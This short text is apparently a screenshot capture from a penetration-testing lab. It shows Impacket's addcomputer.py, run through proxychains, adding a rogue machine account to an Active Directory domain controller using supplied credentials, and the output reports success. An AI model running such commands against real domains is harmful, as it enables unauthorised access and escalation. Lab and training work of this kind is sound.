 ┌──(kali㉿kali)-[/opt/tools/impacket/examples]
└─$ proxychains python addcomputer.py -dc-ip 10.0.100.10 -computer-name 'ImpacketEvilMachine$' -computer-pass '1qaz2wsx' -dc-host DC -domain-netbios DC 'mera
k.local/xzz:Password123'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ra_htb.ovpn
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:445  ...  OK
[*] Successfully added machine account ImpacketEvilMachine$ with password 1qaz2wsx.